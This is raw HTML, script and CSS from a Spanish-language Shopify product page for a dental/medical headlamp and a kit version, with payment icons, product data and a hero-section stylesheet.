                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23959486726431__pf-c93fb979" class="shopify-section">
<style>body,html{overflow-x:hidden!important}</style> <script>
	window.__pageflyProducts = window.__pageflyProducts || {};
	window.__pageflyProducts["8153719177503"] = {
		id: 8153719177503,
		handle: "lampara-frontal-medica",
		title: "Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia",
		type: "Lámpara Pro Vision Medica",
		url: "\/products\/lampara-frontal-medica",
		vendor: "Madicaza",
		variants: [{"id":44603907014943,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336103;14:10#EU plug","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia","public_title":null,"options":["Default Title"],"price":16990,"weight":0,"compare_at_price":24270,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
		options: ["Title"],
		media: [{"alt":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia - Madicaza","id":52944382427423,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-796530.png?v=1755605323"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-796530.png?v=1755605323","width":700},{"alt":null,"id":54130077532447,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_4_13260dd2-3d77-467b-85b6-3f2d568b94e3.jpg?v=1755605333"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_4_13260dd2-3d77-467b-85b6-3f2d568b94e3.jpg?v=1755605333","width":700},{"alt":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia - Madicaza","id":52944382492959,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-518960.png?v=1755605323"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-518960.png?v=1755605323","width":700},{"alt":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia - Madicaza","id":52944382525727,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-304205.png?v=1755605323"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-304205.png?v=1755605323","width":700},{"alt":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia - Madicaza","id":52944382558495,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-644840.png?v=1755605323"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-644840.png?v=1755605323","width":700},{"alt":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia - Madicaza","id":52944382591263,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-743954.png?v=1755605323"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-743954.png?v=1755605323","width":700},{"alt":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia - Madicaza","id":52944382624031,"position":7,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-675747.png?v=1755605323"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-675747.png?v=1755605323","width":700}],
		has_only_default_variant: true,
		options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
		selected_variant: null,
		selected_or_first_available_variant: {"id":44603907014943,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336103;14:10#EU plug","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia","public_title":null,"options":["Default Title"],"price":16990,"weight":0,"compare_at_price":24270,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
		tags: ["lámpara frontal","Lámpara frontal dental","lámpara frontal medica","lámpara pro vision"],
		template_suffix: "pf-c93fb979",
		featured_image: "\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-796530.png?v=1755605323",
		featured_media: {"alt":"Lámpara Frontal Dental\/Medica Pro Vision de Alta Potencia - Madicaza","id":52944382427423,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-796530.png?v=1755605323"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-796530.png?v=1755605323","width":700},
		images: ["\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-796530.png?v=1755605323","\/\/www.madicaza.com\/cdn\/shop\/files\/MINIATURAS_700X700_02_4_13260dd2-3d77-467b-85b6-3f2d568b94e3.jpg?v=1755605333","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-518960.png?v=1755605323","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-304205.png?v=1755605323","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-644840.png?v=1755605323","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-743954.png?v=1755605323","\/\/www.madicaza.com\/cdn\/shop\/files\/lampara-frontal-dentalmedica-pro-vision-de-alta-potencia-675747.png?v=1755605323"],
		quantity: ["44603907014943:110852"]
	};window.__pageflyProducts["9384439415071"] = {
		id: 9384439415071,
		handle: "kit-lampara-pro-vision-2-baterias-maletin-de-transporte",
		title: "Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte",
		type: "Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte",
		url: "\/products\/kit-lampara-pro-vision-2-baterias-maletin-de-transporte",
		vendor: "Madicaza",
		variants: [{"id":49011426885919,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","public_title":null,"options":["Default Title"],"price":21690,"weight":0,"compare_at_price":24990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
		options: ["Title"],
		media: [{"alt":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte - Madicaza\n","id":53040916758815,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338","width":800}],
		has_only_default_variant: true,
		options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
		selected_variant: null,
		selected_or_first_available_variant: {"id":49011426885919,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","public_title":null,"options":["Default Title"],"price":21690,"weight":0,"compare_at_price":24990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
		tags: ["lámpara","lámpara dental","lámpara frontal","Lámpara frontal dental","lámpara frontal medica","lámpara médica"],
		template_suffix: "pf-c93fb979",
		featured_image: "\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338",
		featured_media: {"alt":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte - Madicaza\n","id":53040916758815,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338","width":800},
		images: ["\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338"],
		quantity: ["49011426885919:9980"]
	};window.__pageflyProducts["9384439415071"] = {
		id: 9384439415071,
		handle: "kit-lampara-pro-vision-2-baterias-maletin-de-transporte",
		title: "Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte",
		type: "Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte",
		url: "\/products\/kit-lampara-pro-vision-2-baterias-maletin-de-transporte",
		vendor: "Madicaza",
		variants: [{"id":49011426885919,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","public_title":null,"options":["Default Title"],"price":21690,"weight":0,"compare_at_price":24990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],
		options: ["Title"],
		media: [{"alt":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte - Madicaza\n","id":53040916758815,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338","width":800}],
		has_only_default_variant: true,
		options_with_values: [{"name":"Title","position":1,"values":["Default Title"]}],
		selected_variant: null,
		selected_or_first_available_variant: {"id":49011426885919,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"200007763:201336100","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte","public_title":null,"options":["Default Title"],"price":21690,"weight":0,"compare_at_price":24990,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},
		tags: ["lámpara","lámpara dental","lámpara frontal","Lámpara frontal dental","lámpara frontal medica","lámpara médica"],
		template_suffix: "pf-c93fb979",
		featured_image: "\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338",
		featured_media: {"alt":"Kit Lámpara Pro Vision + 2 Baterías + Maletín de Transporte - Madicaza\n","id":53040916758815,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338","width":800},
		images: ["\/\/www.madicaza.com\/cdn\/shop\/files\/Design_sem_nome_-_2025-02-06T144724.431.png?v=1755605338"],
		quantity: ["49011426885919:9980"]
	};
	</script><script>
	window.__pageflyCollections = window.__pageflyCollections || {};
	window.__pageflyCollections["482772255007"] = {"id":482772255007,"handle":"fotoforo-pro-vision","updated_at":"2026-01-20T09:10:20-03:00","published_at":"2024-08-14T08:03:39-03:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Lámpara Frontal Pro Vision","body_html":""};
	</script><div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_ZAyrDmlv" id="__pf"><div data-pf-type="Body" class="sc-djTQOc ejtSSi pf-8_"><div data-pf-type="Layout" class="sc-fatbYi kUsjkM pf-9_"><div data-section-id="pf-5763" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-11_ pf-color-scheme-1 pf-lg-hide pf-hide"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-12_ pf-r pf-c-cm pf-r-eh pf-hide" style="--s-xs:3px;--s-sm:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-13_"><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-14_ pf-heading-2-h3"><b><span style="color: rgb(0, 148, 251);"><span style="color: rgb(0, 0, 0);">LÁMPARA FRONTAL</span></span></b></h3><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-16_ pf-heading-2-h3"><b><span><span><span><span style="background-color: rgb(255, 215, 49);"><span style="color: rgb(252, 252, 252);"></span><span style="color: rgb(255, 255, 255);"><span style="color: rgb(74, 144, 226);"><span style="color: rgb(0, 0, 0);"><span style="background-color: rgb(74, 144, 226);"><span style="color: rgb(255, 255, 255);"></span><span style="color: rgb(255, 255, 255);"><span style="background-color: rgb(0, 148, 251);"></span><span style="background-color: rgb(0, 148, 251);">&nbsp;PRO VISION&nbsp;</span><span style="background-color: rgb(0, 148, 251);"></span></span></span></span></span></span></span></span></span></span></b></h3><h3 data-pf-type="Heading2" class="sc-cyRdfs qmQNK pf-18_"><span style="color: rgb(0, 0, 0);"></span>La lámpara que llevará tu trabajo<br>al siguiente nivel.</h3></div></div></div></div></div><div data-section-id="pf-c5a1" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-20_"><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-21_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-22_"><div data-pf-type="Custom.HTML" class="sc-gRtvfn YJaia pf-23_"><div id="top" style="position: absolute; top: 0;"></div>

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;900&display=swap" rel="stylesheet">

<style>
  html {
    scroll-behavior: smooth;
    scroll-padding-top: 100px;
  }

  body {
    background-color: #f5f5f7;
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
  }

  .blast-hero-section {
    background-color: #f5f5f7;
    text-align: center;
    padding: 40px 20px !important;
    font-family: 'Poppins', sans-serif;
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  /* CONTAINER PRINCIPAL */
  .blast-content-container {
    position: relative;
    width: 100%;
    max-width: 980px;
    border-radius: 32px;
    overflow: hidden;
    background-color: #000;
  }

  /* TÍTULO (SUPERIOR) */
  .blast-title-overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    padding: 60px 20px 0 20px;
    z-index: 10;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    pointer-events: none;
    display: flex;
    flex-direction: column;
    align-items: center;
  }

  .title-lampara {
    font-size: 18px;
    font-weight: 600;
    color: #7dc9fd;
    text-transform: uppercase;
    letter-spacing: 0.3em;
    margin-bottom: 8px;
    text-shadow: 0 2px 4px rgba(0, 0, 0, 0.8);
  }

  .title-pro-vision {
    font-size: 88px;
    font-weight: 600;
    letter-spacing: -0.04em;
    line-height: 0.85;
    margin: 0;
    background: linear-gradient(180deg, #ffffff 70%, #999999 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    filter: drop-shadow(0 0 20px rgba(255, 255, 255, 0.3)) drop-shadow(0 4px 10px rgba(0, 0, 0, 0.8));
  }

  /* VÍDEO */
  .blast-video-wrapper video {
    width: 100%;
    height: auto;
    display: block;
    object-fit: contain;
  }

  /* BOTÃO (INFERIOR) */
  .blast-cta-button {
    position: absolute;
    bottom: 30px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
    background-color: #ffd731;
    color: #000000;
    padding: 16px 45px;
    font-size: 16px;
    border-radius: 980px;
    text-decoration: none;
    transition: all 0.3s ease;
    font-weight: 800;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.4);
    white-space: nowrap;
  }

